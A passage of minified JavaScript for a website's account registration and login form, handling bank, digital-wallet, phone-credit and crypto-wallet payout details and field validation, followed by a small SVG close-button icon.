t=i.$cryptowallets;t.find("option").not(":first").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:n[i].CryptoWalletId,text:n[i].Name}))}let r=i.$cwnetworktype;if(r.find("option").not(":first").remove(),t!==null)for(let n=0;n<t.length;n++)r.append($("<option>",{value:t[n],text:E_NetworkType.translate(t[n])}))});let f=i.xhrCryptoWallet=SGAAjax.post("/Shared/GetCryptoWallets",{CountryId:r.val()},null,function(t){if(f===i.xhrCryptoWallet){if(i.xhrCryptoWallet=null,t.ErrCode===0){r.val()===String(t.CountryId)&&n(t.Recs,t.NetworkTypes);return}E_ErrCode.showDlg(t.ErrCode,u)}},function(n,r,f){if(r!=="abort"&&n===i.xhrCryptoWallet){if(i.xhrCryptoWallet=null,!E_ErrCode.showAjaxDlg(u,n))return;t&&t(n,r,f)}})}},updateDigitalWallets:function(n,t){let i=SGARegister,r=i.$countries,u=getStrRes("update_digital_wallet_options");if(r.val()!==""){i.xhrDigitalWallet!==null&&(i.xhrDigitalWallet.abort(),i.xhrDigitalWallet=null);SGACommon.isNullOrUndefined(n)&&(n=function(n){if(i.usebanklist){let t=$('[data-paymentmethod="'+E_PaymentMethod.DifferentDigitalWallet+'"]');t.find("option").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:E_PaymentMethod.DifferentDigitalWallet+"_"+n[i].DigitalWalletId,text:n[i].Name}))}else{let t=i.$digitalwallets;t.find("option").not(":first").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:n[i].DigitalWalletId,text:n[i].Name}))}});let f=i.xhrDigitalWallet=SGAAjax.post("/Shared/GetDigitalWallets",{CountryId:r.val()},null,function(t){if(f===i.xhrDigitalWallet){if(i.xhrDigitalWallet=null,t.ErrCode===0){r.val()===String(t.CountryId)&&n(t.Recs);return}E_ErrCode.showDlg(t.ErrCode,u)}},function(n,r,f){if(r!=="abort"&&n===i.xhrDigitalWallet){if(i.xhrDigitalWallet=null,!E_ErrCode.showAjaxDlg(u,n))return;t&&t(n,r,f)}})}},updatePhoneCode:function(n,t){let i=SGARegister,r=i.$countries,u=getStrRes("update_phone_code");if(r.val()!==""){i.xhrPhoneCode!==null&&(i.xhrPhoneCode.abort(),i.xhrPhoneCode=null);SGACommon.isNullOrUndefined(n)&&(n=function(n,t){t=SGAString.isNullOrWhitespace(t)?null:t;addStrRes("dyn_mobile_example",t);i.$mobile.attr("placeholder",t);i.$mobileprefix.text("+"+n)});let f=i.xhrPhoneCode=SGAAjax.post("/Shared/GetPhoneCode",{CountryId:r.val()},null,function(t){if(f===i.xhrPhoneCode){if(i.xhrPhoneCode=null,t.ErrCode===0){r.val()===String(t.CountryId)&&n(t.PhoneCode,t.MobilePlaceHolder);return}E_ErrCode.showDlg(t.ErrCode,u)}},function(n,r){if(r!=="abort"&&n===i.xhrPhoneCode){if(i.xhrPhoneCode=null,!E_ErrCode.showAjaxDlg(u,n))return;t&&t()}})}},updatePhoneCredits:function(n,t){let i=SGARegister,r=i.$countries,u=getStrRes("update_phone_credit_options");if(r.val()!==""){i.xhrPhoneCredit!==null&&(i.xhrPhoneCredit.abort(),i.xhrPhoneCredit=null);SGACommon.isNullOrUndefined(n)&&(n=function(n){if(i.usebanklist){let t=$('[data-paymentmethod="'+E_PaymentMethod.PhoneCredit+'"]');t.find("option").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:E_PaymentMethod.PhoneCredit+"_"+n[i].PhoneCreditId,text:n[i].ProviderName}))}else{let t=i.$phonecredits;t.find("option").not(":first").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:n[i].PhoneCreditId,text:n[i].ProviderName}))}});let f=i.xhrPhoneCredit=SGAAjax.post("/Shared/GetPhoneCredits",{CountryId:r.val()},null,function(t){if(f===i.xhrPhoneCredit){if(i.xhrPhoneCredit=null,t.ErrCode===0){r.val()===String(t.CountryId)&&n(t.Recs);return}E_ErrCode.showDlg(t.ErrCode,u)}},function(n,r,f){if(r!=="abort"&&n===i.xhrPhoneCredit){if(i.xhrPhoneCredit=null,!E_ErrCode.showAjaxDlg(u,n))return;t&&t(n,r,f)}})}},validate:function(){let r=SGARegister,i=[],f=RegExp(/[)(!@#$%^&*]/),u=SGAString.isNullOrWhitespace,n=r.$username,t=n.parent();if(n.data("duplicate")||(t.removeClass("error").siblings(".errmsg").hide(),r.isValidUserName(n)||(i.push(n),t.addClass("error").siblings(".errmsg").html(n.val().trim().length<3?getStrRes("msg_username_must_between_3_and_8_characters"):getStrRes("msg_username_must_contain_only_alphabets_and_numbers")).show())),n=r.$password,t=n.parent().removeClass("error"),r.isValidPassword(n)){t.siblings(".errmsg").hide();let u=r.$passwordconfirm;t=u.parent().removeClass("error");n.val()===u.val()?t.siblings(".errmsg").hide():(i.push(u),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_confirm_password_is_not_match")).show())}else i.push(n),t.addClass("error").siblings(".errmsg").html(n.val().trim().length<6?getStrRes("msg_password_must_between_6_and_12_characters"):getStrRes("msg_password_must_not_contain_spaces")).show();if(n=r.$countries,t=n.parent().removeClass("error"),n.length>0&&(u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_country")).show()):t.siblings(".errmsg").hide()),r.usebanklist)n=r.$bankaccs,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_banking_account")).show()):t.siblings(".errmsg").hide(),SGANumber.tryParseInt(r.$bankaccs.val().split("_")[0],-1)===E_PaymentMethod.CryptoWallet?(n=r.$cwnetworktype,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_crypto_wallet_network_type")).show()):t.siblings(".errmsg").hide(),n=r.$cwaddress,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_crypto_wallet_address")).show()):t.siblings(".errmsg").hide()):(SGANumber.tryParseInt(r.$bankaccs.val().split("_")[0],-1)!==E_PaymentMethod.PhoneCredit&&(n=r.$accname,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_account_name")).show()):t.siblings(".errmsg").hide()),n=r.$accnumber,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_account_number")).show()):f.test(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_account_numbers_must_contain_only_numbers")).show()):t.siblings(".errmsg").hide());else{let e=SGAGlobal.parseInt(r.$bankopts.val());if(t=r.$bankopts.parent().removeClass("error"),e==="")i.push(e),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_banking_options")).show();else{t.siblings(".errmsg").hide();(e===E_BankingOption.BankOnly||e===E_BankingOption.BothBankAndDigitalWallet||e===E_BankingOption.BothBankAndPhoneCredit||e===E_BankingOption.BothBankAndCryptoWallet||e===E_BankingOption.BankAndDigitalWalletAndPhoneCredit||e===E_BankingOption.BankAndDigitalWalletAndCryptoWallet||e===E_BankingOption.BankAndPhoneCreditAndCryptoWallet||e===E_BankingOption.AllBankAndDigitalWalletAndPhoneCreditAndCryptoWallet)&&(n=r.$banks,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_bank")).show()):t.siblings(".errmsg").hide(),n=r.$accname,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_account_name")).show()):t.siblings(".errmsg").hide(),n=r.$accnumber,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_account_number")).show()):f.test(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_account_numbers_must_contain_only_numbers")).show()):t.siblings(".errmsg").hide());(e===E_BankingOption.DigitalWalletOnly||e===E_BankingOption.BothBankAndDigitalWallet||e===E_BankingOption.BothDigitalWalletAndPhoneCredit||e===E_BankingOption.BothDigitalWalletAndCryptoWallet||e===E_BankingOption.BankAndDigitalWalletAndPhoneCredit||e===E_BankingOption.BankAndDigitalWalletAndCryptoWallet||e===E_BankingOption.DigitalWalletAndPhoneCreditAndCryptoWallet||e===E_BankingOption.AllBankAndDigitalWalletAndPhoneCreditAndCryptoWallet)&&(n=r.$digitalwallets,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_digital_wallet")).show()):t.siblings(".errmsg").hide(),n=r.$dwaccname,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_digital_wallet_account_name")).show()):t.siblings(".errmsg").hide(),n=r.$dwaccnumber,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_digital_wallet_mobile_number")).show()):f.test(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_digital_wallet_mobile_numbers_must_contain_only_numbers")).show()):t.siblings(".errmsg").hide());(e===E_BankingOption.PhoneCreditOnly||e===E_BankingOption.BothBankAndPhoneCredit||e===E_BankingOption.BothDigitalWalletAndPhoneCredit||e===E_BankingOption.BothPhoneCreditAndCryptoWallet||e===E_BankingOption.BankAndDigitalWalletAndPhoneCredit||e===E_BankingOption.BankAndPhoneCreditAndCryptoWallet||e===E_BankingOption.DigitalWalletAndPhoneCreditAndCryptoWallet||e===E_BankingOption.AllBankAndDigitalWalletAndPhoneCreditAndCryptoWallet)&&(n=r.$phonecredits,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_phone_credit")).show()):t.siblings(".errmsg").hide(),n=r.$pcaccnumber,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_phone_credit_number")).show()):f.test(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_phone_credit_numbers_must_contain_only_numbers")).show()):t.siblings(".errmsg").hide());(e===E_BankingOption.CryptoWalletOnly||e===E_BankingOption.BothBankAndCryptoWallet||e===E_BankingOption.BothDigitalWalletAndCryptoWallet||e===E_BankingOption.BothPhoneCreditAndCryptoWallet||e===E_BankingOption.BankAndDigitalWalletAndCryptoWallet||e===E_BankingOption.BankAndPhoneCreditAndCryptoWallet||e===E_BankingOption.DigitalWalletAndPhoneCreditAndCryptoWallet||e===E_BankingOption.AllBankAndDigitalWalletAndPhoneCreditAndCryptoWallet)&&(n=r.$cryptowallets,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_crypto_wallet")).show()):t.siblings(".errmsg").hide(),n=r.$cwnetworktype,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_select_your_crypto_wallet_network_type")).show()):t.siblings(".errmsg").hide(),n=r.$cwaddress,t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_crypto_wallet_address")).show()):t.siblings(".errmsg").hide());let o=r.$isbankdefault.removeClass("error"),l=o.siblings(".errmsg").hide(),s=r.$isdwdefault.removeClass("error"),a=s.siblings(".errmsg").hide(),h=r.$ispcdefault.removeClass("error"),v=h.siblings(".errmsg").hide(),c=r.$iscwdefault.removeClass("error"),y=c.siblings(".errmsg").hide();e!==E_BankingOption.BankOnly&&e!==E_BankingOption.DigitalWalletOnly&&e!==E_BankingOption.PhoneCreditOnly&&e!==E_BankingOption.CryptoWalletOnly&&(o.is(":checked")||s.is(":checked")||h.is(":checked")||c.is(":checked")||(i.push(o),i.push(s),i.push(h),i.push(c),l.html(getStrRes("msg_please_select_your_default_account")+"&thinsp;&thinsp;").show(),a.html(getStrRes("msg_please_select_your_default_account")+"&thinsp;&thinsp;").show(),v.html(getStrRes("msg_please_select_your_default_account")+"&thinsp;&thinsp;").show(),y.html(getStrRes("msg_please_select_your_default_account")+"&thinsp;&thinsp;").show()))}}return n=r.$email,t=n.parent().removeClass("error"),u(n.val())?CHKEMAIL&&(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_a_valid_email")).show()):SGAString.isValidEmail(n.val())?t.siblings(".errmsg").hide():(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_a_valid_email")).show()),n=r.$mobile,t=n.parent().removeClass("error"),u(n.val())?CHKPHONE&&(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_please_enter_your_mobile_number")).show()):f.test(n.val())?(i.push(n),t.addClass("error").siblings(".errmsg").html(getStrRes("msg_mobile_numbers_must_contain_only_numbers")).show()):t.siblings(".errmsg").hide(),n=r.$captcha,SGACommon.isJQueryObject(n)&&(t=n.parent().removeClass("error"),u(n.val())?(i.push(n),t.addClass("error").closest(".input-captcha").siblings(".errmsg").html(getStrRes("msg_please_enter_verification_letters")).show()):t.siblings(".errmsg").hide()),i.length>0&&i[0].focus(),i.length===0}};$(document).ready(function(){let u=$('[data-name="logincontainer"]'),r=SGALogin.init(u),n=r.$password,t=r.$username,f=SGACommon.isJQueryObject,i=SGAString.isNullOrWhitespace,e=function(r){r===13&&(!i(t.val())&&i(n.val())?n.focus():i(t.val())&&!i(n.val())?t.focus():i(t.val())||i(n.val())||u.find("button.btn.login").trigger("click"))};if(f(t))t.on("keypress",function(n){e(n.which)});if(f(n))n.on("keypress",function(n){e(n.which)});if(f(r.$captcha))r.$captcha.on("keypress",function(n){e(n.which)});$("#dlgRegister").on("hidden.bs.modal",function(){$(".sga-input-icon-group").val("")});$("#dlgSignin").on("hidden.bs.modal",function(){$(".form-control").val("")});u.find(".toggle-password").on("click",function(){$(this).toggleClass("fa-eye-slash fa-eye");SGAString.isEqual($(this).prev(".password-toggle").attr("type"),"password")?$(this).prev(".password-toggle").prop("type","text"):$(this).prev(".password-toggle").prop("type","password")})})

--- FILE ---
content_type: image/svg+xml
request_url: https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/128/btn_close.svg
body_size: 767
content:
<svg width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36.6562 15H16.3438C15.0498 15 14 16.0498 14 17.3438V34.5312C14 35.8252 15.0498 36.875 16.3438 36.875H36.6562C37.9502 36.875 39 35.8252 39 34.5312V17.3438C39 16.0498 37.9502 15 36.6562 15ZM32.5742 29.1846C32.8086 29.4189 32.8086 29.7998 32.5742 30.0342L30.5967 32.0117C30.3623 32.2461 29.9814 32.2461 29.7471 32.0117L26.5 28.7354L23.2529 32.0117C23.0186 32.2461 22.6377 32.2461 22.4033 32.0117L20.4258 30.0342C20.1914 29.7998 20.1914 29.4189 20.4258 29.1846L23.7021 25.9375L20.4258 22.6904C20.1914 22.4561 20.1914 22.0752 20.4258 21.8408L22.4033 19.8633C22.6377 19.6289 23.0186 19.6289 23.2529 19.8633L26.5 23.1396L29.7471 19.8633C29.9814 19.6289 30.3623 19.6289 30.5967 19.8633L32.5742 21.8408C32.8086 22.0752 32.8086 22.4561 32.5742 22.6904L29.2979 25.9375L32.5742 29.1846Z" fill="#8F61EC"/>
</svg>
